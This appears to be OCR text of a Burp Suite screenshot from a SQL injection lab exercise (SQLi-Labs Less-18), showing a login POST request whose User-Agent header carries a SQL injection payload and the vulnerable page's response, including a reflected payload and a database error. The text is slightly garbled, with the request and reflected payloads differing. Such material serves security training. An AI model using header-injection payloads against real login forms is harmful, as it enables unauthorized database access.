 Request
Pretty Raw Hex
\n
1 POST /Less-18/ HTTP/1.1
2 Host: 10.211.55.27
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101
Firefox/100.0'or'1'='1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.211.55.27
10 Connection: close
11 Referer: http://10.211.55.27/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
27 <input type="text" name="uname" value=""/>
</div>
28
29 <div>
Password : &nbsp; &nbsp;
30 <input type="text" name="passwd" value=""/>
</div>
</br>
31 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>
Your IP ADDRESS is: 10.211.55.2<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0)
Gecko/20100101 Firefox/100.0'and'1'='1
</font>
<br>
Truncated incorrect DOUBLE value: 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:100.0) Gecko/20100101 Firefox/100.0'<br>
<br>
<img src="../images/flag.jpg" />
<br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52
In
Re
Re
Re
Re
Re
FREEBUF